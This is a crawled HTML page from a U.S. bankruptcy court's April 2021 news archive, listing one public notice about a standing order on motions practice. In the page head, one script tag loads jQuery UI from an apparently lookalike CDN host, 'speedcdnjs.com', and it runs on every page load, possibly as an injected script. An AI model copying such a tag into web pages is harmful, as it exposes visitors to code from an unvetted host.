

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vaeb.uscourts.gov/news/2021-04
body_size: 6907
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: April, 2021 | Eastern District of Virginia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vaeb.uscourts.gov/sites/vaeb/files/css/css_uo4G7v-YevFRVAQQPf2x8Hg5loJQ97iVrsh-cL8SdDY.css" media="all" />
  <script src="https://www.vaeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634wd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vaeb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.vaeb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.vaeb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.vaeb.uscourts.gov/misc/drupal.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vaeb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.vaeb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.vaeb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634wd"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634wd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634wd"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634wd"></script>
<![endif]-->
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634wd"></script>
<script src="https://www.vaeb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Virginia. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Virginia. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2021-04":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-04 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vaeb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Virginia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Brian F. Kenney, Chief Judge <strong>&middot;</strong> Charri S. Stewart, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-04" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="    Search" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="128" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Mu6TCMuCY9eydpuMmHUOjt7n4aBSfvPb1A15lrZ0l_E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-663"><a href="/">Home</a></li>
<li class="expanded menu-mlid-675"><a href="/">General Information</a><ul class="menu"><li class="first leaf menu-mlid-725"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf has-children menu-mlid-669"><a href="/filing-basics">Filing Basics</a></li>
<li class="leaf has-children menu-mlid-677"><a href="/fee-waiver-chapter-7">Fee Waiver Chapter 7</a></li>
<li class="leaf has-children menu-mlid-751"><a href="/committees">Committees</a></li>
<li class="leaf menu-mlid-743"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=b04vaec">Seminar Disclosure</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-752"><a href="/attorneys-0">Attorney Admissions</a></li>
<li class="leaf menu-mlid-756"><a href="/vaeb-filing-statistics">Filing Statistics</a></li>
<li class="last leaf menu-mlid-971"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-674"><a href="/">Court Resources</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="https://www-a.vaeb.uscourts.gov/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-835"><a href="https://www.vaeb.uscourts.gov/sites/vaeb/files/GovUnits-revised2023-12-18.pdf">Mailing Addresses of Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-726"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-724"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-684"><a href="/debn-debtor-electronic-bankruptcy-noticing">&quot;DeBN&quot; Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-721"><a href="/gov-delivery">Free Govt Delivery Email Notification</a></li>
<li class="leaf menu-mlid-753"><a href="/bops-attorney-users-guide">BOPS Attorney Users&#039; Guide</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/electronic-filing">ECF Filing</a></li>
<li class="leaf menu-mlid-755"><a href="/unclaimed-funds">Unclaimed funds</a></li>
<li class="leaf menu-mlid-754"><a href="/chap-mobile">CHAP Mobile</a></li>
<li class="leaf menu-mlid-727"><a href="/vcis-voice-case-information-system">VCIS: Voice Case Information System</a></li>
<li class="leaf menu-mlid-710"><a href="/file/318">Fee Schedule</a></li>
<li class="leaf menu-mlid-970"><a href="/341-meetings-creditors-zoom">341 Meetings of Creditors by Zoom</a></li>
<li class="last leaf menu-mlid-968"><a href="https://www.vaeb.uscourts.gov/hearing-cancellations">Hearing Cancellations</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Links</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://www.ca4.uscourts.gov/">4th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-759"><a href="https://www.vaed.uscourts.gov">US District Court</a></li>
<li class="leaf menu-mlid-758"><a href="https://www.justice.gov/ust-regions-r04">US Trustee For Region 4</a></li>
<li class="leaf menu-mlid-760"><a href="https://www.abi.org/?Section=Home">American Bankruptcy Institute</a></li>
<li class="leaf has-children menu-mlid-761"><a href="/bar-associations">Bar Associations</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.vsb.org/site/sections/pro_bono/resources_public">Legal Aid</a></li>
<li class="last leaf menu-mlid-767"><a href="/chapter-13-trustee-websites">Chapter 13 Trustee Websites</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="https://www.vaeb.uscourts.gov/bankruptcy-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-785"><a href="/codes-rules">Code &amp; Rules</a></li>
<li class="leaf has-children menu-mlid-788"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-591"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-967"><a href="http://www.vaeb.uscourts.gov/negative-notice-list-effective-08012023">Negative Notice List Effective 08/01/2023</a></li>
<li class="last leaf menu-mlid-672"><a href="/bankruptcy-forms">Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-784"><a href="/divisional-offices">Divisions</a><ul class="menu"><li class="first leaf has-children menu-mlid-749"><a href="/content/alexandria">Alexandria Division</a></li>
<li class="leaf has-children menu-mlid-774"><a href="/content/norfolk">Norfolk Division</a></li>
<li class="leaf has-children menu-mlid-775"><a href="/content/newport-news">Newport News Division</a></li>
<li class="last leaf has-children menu-mlid-771"><a href="/content/richmond">Richmond Division</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: April, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-ea816c25d3caee8fd759c0233e9c11c6">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-08T00:00:00-04:00" class="date-display-single">Thu, 04/08/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/public-notice-04082021">Public Notice (04/08/2021)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Norfolk-Newport News Only-Standing Order No. 21-1—Modification to Motions Practice in the Norfolk and Newport News Divisions—Effective May 1, 2021: Important Information</p>
<p><a href="/sites/vaeb/files/SO21-1_0.pdf">[Read Public Notice PDF]...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b96d1f69587fa8452e719f3ee3596969">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-04" class="active">April, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (7)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (8)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (9)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (6)
          </li>
      <li><a href="/news/2022-02">February, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2021-04?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2021-04?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2021-04?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2021-04?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-04?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-04?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.vaeb.uscourts.gov">Home</a> | <a href="/divisional-offices">Offices</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/email-contacts-non-case-administration">Email Contacts</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.uscourts.gov/privacy-security-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-111" class="block block--nodeblock block--nodeblock-111">
        <div class="block__content">
    <div id="node-111" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/disclaimer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Disclaimer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><a href="#top" rel="nofollow"><span style="color:#f39c12">Return to top of page</span></a></p>
<p> </p>
<hr />
<p><span style="font-size:11px"><span style="color:#999999">Disclaimer</span></span> <span style="font-size:11px"><span style="color:#999999"><em>Various links listed on this and other pages are maintained by other public and private organizations. These links and pointers are provided for the user's convenience. The U. S. Bankruptcy Court does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information. Further, the inclusion of links or pointers to particular items in hypertext is not intended to endorse any views expressed, or products or services offered on these outside sites, or the organizations sponsoring the sites.</em></span></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634wd"></script>
  </body>
</html>
